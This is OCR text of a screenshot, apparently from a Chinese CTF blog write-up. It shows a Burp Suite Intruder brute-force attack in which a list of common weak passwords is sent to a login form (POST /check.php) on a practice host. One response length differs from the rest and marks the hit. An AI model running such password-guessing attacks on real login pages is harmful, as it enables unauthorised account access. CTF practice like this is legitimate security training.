 Workstation 主页 Kali-Linux-2018.4-vm-amd...
Intruder attack 1
Burp Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
1
Requ... Payload Status Error Timeo... Length Comment
Tar
21 888888 200 434
22 88888888 200 434
? 23 000000 200 434
24 00000000 200 434
25 111111 200 434
26 11111111 200 434
27 aaaaaa 200 434
28 aaaaaaaa 200 434
29 135246 200 434
30 135246789 200 434
31 123456 200 431
32 654321 200 434
? Request Response
Raw Params Headers Hex
POST /check.php HTTP/1.1
Host: 111.198.29.45:30168
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
39 of 7501
tps://blog.csdn.net/c1042503039